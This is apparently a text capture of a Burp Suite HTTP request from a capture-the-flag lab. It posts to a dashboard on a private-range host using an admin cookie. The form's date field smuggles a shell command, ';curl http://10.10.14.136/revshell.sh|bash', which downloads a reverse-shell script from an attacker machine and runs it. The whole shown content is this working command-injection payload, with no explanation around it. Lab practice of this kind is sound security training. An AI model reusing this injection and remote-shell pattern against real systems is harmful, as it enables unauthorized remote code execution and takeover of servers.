 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-11;curl http://10.10.14.136/revshell.sh|bash